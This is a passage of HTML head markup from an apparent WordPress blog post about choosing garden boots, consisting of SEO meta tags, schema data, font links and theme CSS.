

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://noblepuma.com/garden-boots/
body_size: 38732
content:
<!DOCTYPE html>
<html lang="en-US" prefix="og: https://ogp.me/ns#">
<head>
	<meta charset="UTF-8">
		<meta name="viewport" content="width=device-width, initial-scale=1">
<!--     <meta name='ir-site-verification-token' value='undefined'>
    <meta name='ir-site-verification-token' value='-689674005'> -->
	<meta name='webgains-site-verification' content='5nkdrlma' />
	<meta name="verify-admitad" content="5524a843df" />
	<meta name="agd-partner-manual-verification" />
	<meta name="verification" content="bdfd939b9fb5f46e6e913ced2185d5e2" />
	<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/6.0.0/css/all.min.css">
		<link rel="profile" href="https://gmpg.org/xfn/11">
	
<!-- Search Engine Optimization by Rank Math PRO - https://rankmath.com/ -->
<title>Choosing The Perfect Garden Boots: A Step-By-Step Guide</title>
<link data-rocket-preload as="style" href="https://fonts.googleapis.com/css?family=Oswald%3A400%7CRoboto%3A300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C700%2C700italic%2C800%2C800italic%7CMukta%20Vaani%3A300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C700%2C700italic%2C800%2C800italic%7COswald%3A300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C700%2C700italic%2C800%2C800italic%7CTeko%3A300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C700%2C700italic%2C800%2C800italic%7CChivo%3A300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C700%2C700italic%2C800%2C800italic%3A300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C700%2C700italic%2C800%2C800italic%26amp%3Bsubset%3Dcyrillic%2Ccyrillic-ext%2Cgreek%2Cgreek-ext%2Clatin-ext&#038;display=swap" rel="preload">
<link href="https://fonts.googleapis.com/css?family=Oswald%3A400%7CRoboto%3A300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C700%2C700italic%2C800%2C800italic%7CMukta%20Vaani%3A300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C700%2C700italic%2C800%2C800italic%7COswald%3A300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C700%2C700italic%2C800%2C800italic%7CTeko%3A300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C700%2C700italic%2C800%2C800italic%7CChivo%3A300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C700%2C700italic%2C800%2C800italic%3A300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C700%2C700italic%2C800%2C800italic%26amp%3Bsubset%3Dcyrillic%2Ccyrillic-ext%2Cgreek%2Cgreek-ext%2Clatin-ext&#038;display=swap" media="print" onload="this.media=&#039;all&#039;" rel="stylesheet">
<noscript><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Oswald%3A400%7CRoboto%3A300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C700%2C700italic%2C800%2C800italic%7CMukta%20Vaani%3A300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C700%2C700italic%2C800%2C800italic%7COswald%3A300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C700%2C700italic%2C800%2C800italic%7CTeko%3A300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C700%2C700italic%2C800%2C800italic%7CChivo%3A300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C700%2C700italic%2C800%2C800italic%3A300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C700%2C700italic%2C800%2C800italic%26amp%3Bsubset%3Dcyrillic%2Ccyrillic-ext%2Cgreek%2Cgreek-ext%2Clatin-ext&#038;display=swap"></noscript>
<meta name="description" content="garden boots for women can significantly enhance your gardening experience by providing comfort, protection, and style...."/>
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://noblepuma.com/garden-boots/" />
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Choosing The Perfect Garden Boots: A Step-By-Step Guide" />
<meta property="og:description" content="garden boots for women can significantly enhance your gardening experience by providing comfort, protection, and style...." />
<meta property="og:url" content="https://noblepuma.com/garden-boots/" />
<meta property="og:site_name" content="Noblepuma" />
<meta property="article:section" content="Trending" />
<meta property="og:updated_time" content="2025-03-10T09:21:08+00:00" />
<meta property="og:image" content="https://noblepuma.com/wp-content/uploads/2023/07/untitled-design-2023-07-22t155631263-64bbaedec34a1.webp" />
<meta property="og:image:secure_url" content="https://noblepuma.com/wp-content/uploads/2023/07/untitled-design-2023-07-22t155631263-64bbaedec34a1.webp" />
<meta property="og:image:width" content="900" />
<meta property="og:image:height" content="500" />
<meta property="og:image:alt" content="garden boots" />
<meta property="og:image:type" content="image/webp" />
<meta property="article:published_time" content="2023-07-22T10:30:56+00:00" />
<meta property="article:modified_time" content="2025-03-10T09:21:08+00:00" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Choosing The Perfect Garden Boots: A Step-By-Step Guide" />
<meta name="twitter:description" content="garden boots for women can significantly enhance your gardening experience by providing comfort, protection, and style...." />
<meta name="twitter:image" content="https://noblepuma.com/wp-content/uploads/2023/07/untitled-design-2023-07-22t155631263-64bbaedec34a1.webp" />
<meta name="twitter:label1" content="Written by" />
<meta name="twitter:data1" content="Amelia" />
<meta name="twitter:label2" content="Time to read" />
<meta name="twitter:data2" content="6 minutes" />
<script type="application/ld+json" class="rank-math-schema-pro">{"@context":"https://schema.org","@graph":[{"@type":["Person","Organization"],"@id":"https://noblepuma.com/#person","name":"Noblepuma","logo":{"@type":"ImageObject","@id":"https://noblepuma.com/#logo","url":"https://noblepuma.com/wp-content/uploads/2023/07/cropped-noble-logo-2-150x41.png","contentUrl":"https://noblepuma.com/wp-content/uploads/2023/07/cropped-noble-logo-2-150x41.png","caption":"Noblepuma","inLanguage":"en-US"},"image":{"@type":"ImageObject","@id":"https://noblepuma.com/#logo","url":"https://noblepuma.com/wp-content/uploads/2023/07/cropped-noble-logo-2-150x41.png","contentUrl":"https://noblepuma.com/wp-content/uploads/2023/07/cropped-noble-logo-2-150x41.png","caption":"Noblepuma","inLanguage":"en-US"}},{"@type":"WebSite","@id":"https://noblepuma.com/#website","url":"https://noblepuma.com","name":"Noblepuma","publisher":{"@id":"https://noblepuma.com/#person"},"inLanguage":"en-US"},{"@type":"ImageObject","@id":"https://noblepuma.com/wp-content/uploads/2023/07/untitled-design-2023-07-22t155631263-64bbaedec34a1.webp","url":"https://noblepuma.com/wp-content/uploads/2023/07/untitled-design-2023-07-22t155631263-64bbaedec34a1.webp","width":"900","height":"500","caption":"garden boots","inLanguage":"en-US"},{"@type":"WebPage","@id":"https://noblepuma.com/garden-boots/#webpage","url":"https://noblepuma.com/garden-boots/","name":"Choosing The Perfect Garden Boots: A Step-By-Step Guide","datePublished":"2023-07-22T10:30:56+00:00","dateModified":"2025-03-10T09:21:08+00:00","isPartOf":{"@id":"https://noblepuma.com/#website"},"primaryImageOfPage":{"@id":"https://noblepuma.com/wp-content/uploads/2023/07/untitled-design-2023-07-22t155631263-64bbaedec34a1.webp"},"inLanguage":"en-US"},{"@type":"Person","@id":"https://noblepuma.com/author/amelia/","name":"Amelia","url":"https://noblepuma.com/author/amelia/","image":{"@type":"ImageObject","@id":"https://secure.gravatar.com/avatar/864e3c9aad71b4931afbe049b964cef6?s=96&amp;d=mm&amp;r=g","url":"https://secure.gravatar.com/avatar/864e3c9aad71b4931afbe049b964cef6?s=96&amp;d=mm&amp;r=g","caption":"Amelia","inLanguage":"en-US"}},{"@type":"BlogPosting","headline":"Choosing The Perfect Garden Boots: A Step-By-Step Guide","keywords":"garden boots","datePublished":"2023-07-22T10:30:56+00:00","dateModified":"2025-03-10T09:21:08+00:00","articleSection":"Home Depot, Trending","author":{"@id":"https://noblepuma.com/author/amelia/","name":"Amelia"},"publisher":{"@id":"https://noblepuma.com/#person"},"description":"garden boots for women can significantly enhance your gardening experience by providing comfort, protection, and style....","name":"Choosing The Perfect Garden Boots: A Step-By-Step Guide","@id":"https://noblepuma.com/garden-boots/#richSnippet","isPartOf":{"@id":"https://noblepuma.com/garden-boots/#webpage"},"image":{"@id":"https://noblepuma.com/wp-content/uploads/2023/07/untitled-design-2023-07-22t155631263-64bbaedec34a1.webp"},"inLanguage":"en-US","mainEntityOfPage":{"@id":"https://noblepuma.com/garden-boots/#webpage"}}]}</script>
<!-- /Rank Math WordPress SEO plugin -->

<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link href='https://fonts.gstatic.com' crossorigin rel='preconnect' />
<link rel="alternate" type="application/rss+xml" title="Noblepuma &raquo; Feed" href="https://noblepuma.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Noblepuma &raquo; Comments Feed" href="https://noblepuma.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Noblepuma &raquo; Choosing The Perfect Garden Boots: A Step-By-Step Guide Comments Feed" href="https://noblepuma.com/garden-boots/feed/" />
<link rel="alternate" type="application/rss+xml" title="Noblepuma &raquo; Stories Feed" href="https://noblepuma.com/web-stories/feed/"><style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css' href='https://noblepuma.com/wp-includes/css/dist/block-library/style.min.css?ver=6.3.1' type='text/css' media='all' />
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio figcaption{color:hsla(0,0%,100%,.65)}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed figcaption{color:hsla(0,0%,100%,.65)}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:hsla(0,0%,100%,.65)}.wp-block-image figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-image figcaption{color:hsla(0,0%,100%,.65)}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote.has-text-align-right{border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote.has-text-align-center{border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote.is-style-plain{border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table figcaption{color:hsla(0,0%,100%,.65)}.wp-block-video figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video figcaption{color:hsla(0,0%,100%,.65)}.wp-block-video{margin:0 0 1em}.wp-block-template-part.has-background{margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 14px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--normal: 16px;--wp--preset--font-size--huge: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='pencisc-css' href='https://noblepuma.com/wp-content/plugins/penci-framework/assets/css/single-shortcode.css?ver=6.3.1' type='text/css' media='all' />

<link rel='stylesheet' id='trp-floater-language-switcher-style-css' href='https://noblepuma.com/wp-content/plugins/translatepress-multilingual/assets/css/trp-floater-language-switcher.css?ver=3.0.5' type='text/css' media='all' />
<link rel='stylesheet' id='trp-language-switcher-style-css' href='https://noblepuma.com/wp-content/plugins/translatepress-multilingual/assets/css/trp-language-switcher.css?ver=3.0.5' type='text/css' media='all' />
<link rel='stylesheet' id='penci-font-awesome-css' href='https://noblepuma.com/wp-content/themes/pennews/css/font-awesome.min.css?ver=4.5.2' type='text/css' media='all' />

<link rel='stylesheet' id='penci-portfolio-css' href='https://noblepuma.com/wp-content/themes/pennews/css/portfolio.css?ver=6.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='penci-recipe-css' href='https://noblepuma.com/wp-content/themes/pennews/css/recipe.css?ver=6.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='penci-review-css' href='https://noblepuma.com/wp-content/themes/pennews/css/review.css?ver=6.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='penci-style-css' href='https://noblepuma.com/wp-content/themes/pennews/style.css?ver=6.6.4' type='text/css' media='all' />
<style id='penci-style-inline-css' type='text/css'>
.penci-block-vc.style-title-13:not(.footer-widget).style-title-center .penci-block-heading {border-right: 10px solid transparent; border-left: 10px solid transparent; }.site-branding h1, .site-branding h2 {margin: 0;}.penci-schema-markup { display: none !important; }.penci-entry-media .twitter-video { max-width: none !important; margin: 0 !important; }.penci-entry-media .fb-video { margin-bottom: 0; }.penci-entry-media .post-format-meta > iframe { vertical-align: top; }.penci-single-style-6 .penci-entry-media-top.penci-video-format-dailymotion:after, .penci-single-style-6 .penci-entry-media-top.penci-video-format-facebook:after, .penci-single-style-6 .penci-entry-media-top.penci-video-format-vimeo:after, .penci-single-style-6 .penci-entry-media-top.penci-video-format-twitter:after, .penci-single-style-7 .penci-entry-media-top.penci-video-format-dailymotion:after, .penci-single-style-7 .penci-entry-media-top.penci-video-format-facebook:after, .penci-single-style-7 .penci-entry-media-top.penci-video-format-vimeo:after, .penci-single-style-7 .penci-entry-media-top.penci-video-format-twitter:after { content: none; } .penci-single-style-5 .penci-entry-media.penci-video-format-dailymotion:after, .penci-single-style-5 .penci-entry-media.penci-video-format-facebook:after, .penci-single-style-5 .penci-entry-media.penci-video-format-vimeo:after, .penci-single-style-5 .penci-entry-media.penci-video-format-twitter:after { content: none; }@media screen and (max-width: 960px) { .penci-insta-thumb ul.thumbnails.penci_col_5 li, .penci-insta-thumb ul.thumbnails.penci_col_6 li { width: 33.33% !important; } .penci-insta-thumb ul.thumbnails.penci_col_7 li, .penci-insta-thumb ul.thumbnails.penci_col_8 li, .penci-insta-thumb ul.thumbnails.penci_col_9 li, .penci-insta-thumb ul.thumbnails.penci_col_10 li { width: 25% !important; } }.site-header.header--s12 .penci-menu-toggle-wapper,.site-header.header--s12 .header__social-search { flex: 1; }.site-header.header--s5 .site-branding {  padding-right: 0;margin-right: 40px; }.penci-block_37 .penci_post-meta { padding-top: 8px; }.penci-block_37 .penci-post-excerpt + .penci_post-meta { padding-top: 0; }.penci-hide-text-votes { display: none; }.penci-usewr-review {  border-top: 1px solid #ececec; }.penci-review-score {top: 5px; position: relative; }.penci-social-counter.penci-social-counter--style-3 .penci-social__empty a, .penci-social-counter.penci-social-counter--style-4 .penci-social__empty a, .penci-social-counter.penci-social-counter--style-5 .penci-social__empty a, .penci-social-counter.penci-social-counter--style-6 .penci-social__empty a { display: flex; justify-content: center; align-items: center; }.penci-block-error { padding: 0 20px 20px; }@media screen and (min-width: 1240px){ .penci_dis_padding_bw .penci-content-main.penci-col-4:nth-child(3n+2) { padding-right: 15px; padding-left: 15px; }}.bos_searchbox_widget_class.penci-vc-column-1 #flexi_searchbox #b_searchboxInc .b_submitButton_wrapper{ padding-top: 10px; padding-bottom: 10px; }.mfp-image-holder .mfp-close, .mfp-iframe-holder .mfp-close { background: transparent; border-color: transparent; }h1, h2, h3, h4, h5, h6,.error404 .page-title,
		.error404 .penci-block-vc .penci-block__title, .footer__bottom.style-2 .block-title {font-family: 'Chivo', sans-serif}h1, h2, h3, h4, h5, h6,.error404 .page-title,
		 .error404 .penci-block-vc .penci-block__title, .product_list_widget .product-title, .footer__bottom.style-2 .block-title {font-weight: 700}.penci-topbar.header--s7, .penci-topbar.header--s7 h3, 
		.penci-topbar.header--s7 ul li,
		.penci-topbar.header--s7 .topbar__trending .headline-title{ text-transform: none !important; }.penci-topbar{ background-color:#111111 ; }.penci-topbar,.penci-topbar a, .penci-topbar ul li a{ color:#ffffff ; }.penci-topbar a:hover , .penci-topbar ul li a:hover{ color:#bb1919 !important; }.topbar__social-media a:hover{ color:#bb1919 ; }.penci-topbar ul.menu li ul.sub-menu{ background-color:#111111 ; }.penci-topbar ul.menu li ul.sub-menu li a{ color:#ffffff ; }.penci-topbar ul.menu li ul.sub-menu li a:hover{ color:#bb1919 ; }.penci-topbar ul.menu li ul.sub-menu li{ border-color:#212121 ; }.penci-topbar .topbar__trending .headline-title{ background-color:#bb1919 ; }#site-navigation .penci-megamenu .penci-content-megamenu .penci-mega-latest-posts .penci-mega-post a:not(.mega-cat-name){ font-size: 14px; }.main-navigation > ul:not(.children) > li ul.sub-menu{ border-top: 0 !important; }.penci-post-pagination h5{ font-size:16px; }.penci-author-content h5 a{ font-size:16px; }.penci-post-related .item-related h4{ font-size:15px; }
		.penci-post-related .post-title-box .post-box-title,
		.post-comments .post-title-box .post-box-title, 
		.site-content .post-comments #respond h3{ font-size: 16px !important; }.penci-portfolio-wrap{ margin-left: 0px; margin-right: 0px; }.penci-portfolio-wrap .portfolio-item{ padding-left: 0px; padding-right: 0px; margin-bottom:0px; }.penci-menu-hbg-widgets .menu-hbg-title { font-family:'Chivo', sans-serif }
		.woocommerce div.product .related > h2,.woocommerce div.product .upsells > h2,
		.post-title-box .post-box-title,.site-content #respond h3,.site-content .widget-title,
		.site-content .widgettitle,
		body.page-template-full-width.page-paged-2 .site-content .widget.penci-block-vc .penci-block__title,
		body:not( .page-template-full-width ) .site-content .widget.penci-block-vc .penci-block__title{ font-size:16px !important;font-weight:700 !important;font-family:'Chivo', sans-serif !important; }.site-content .widget.penci-block-vc .penci-block__title{ text-transform: none; }#footer__sidebars.footer__sidebars{padding-bottom: 10px;}.site-footer .penci-block-vc .penci-block__title{ font-size:12px;font-weight:600;font-family:'Roboto', sans-serif; }.footer__bottom .footer__bottom_container{padding-top:15px;padding-bottom:10px;}.footer__bottom.style-2 .block-title{ font-size:16px !important;}.penci-popup-login-register .penci-login-container a:hover{ color:#bb1919 ; }.penci-popup-login-register .penci-login-container .penci-login input[type="submit"]{ background-color:#bb1919 ; }.buy-button{ background-color:#bb1919 !important; }.penci-menuhbg-toggle:hover .lines-button:after,.penci-menuhbg-toggle:hover .penci-lines:before,.penci-menuhbg-toggle:hover .penci-lines:after.penci-login-container a,.penci_list_shortcode li:before,.footer__sidebars .penci-block-vc .penci__post-title a:hover,.penci-viewall-results a:hover,.post-entry .penci-portfolio-filter ul li.active a, .penci-portfolio-filter ul li.active a,.penci-ajax-search-results-wrapper .penci__post-title a:hover{ color: #bb1919; }.penci-tweets-widget-content .icon-tweets,.penci-tweets-widget-content .tweet-intents a,.penci-tweets-widget-content .tweet-intents span:after,.woocommerce .star-rating span,.woocommerce .comment-form p.stars a:hover,.woocommerce div.product .woocommerce-tabs ul.tabs li a:hover,.penci-subcat-list .flexMenu-viewMore:hover a, .penci-subcat-list .flexMenu-viewMore:focus a,.penci-subcat-list .flexMenu-viewMore .flexMenu-popup .penci-subcat-item a:hover,.penci-owl-carousel-style .owl-dot.active span, .penci-owl-carousel-style .owl-dot:hover span,.penci-owl-carousel-slider .owl-dot.active span,.penci-owl-carousel-slider .owl-dot:hover span{ color: #bb1919; }.penci-owl-carousel-slider .owl-dot.active span,.penci-owl-carousel-slider .owl-dot:hover span{ background-color: #bb1919; }blockquote, 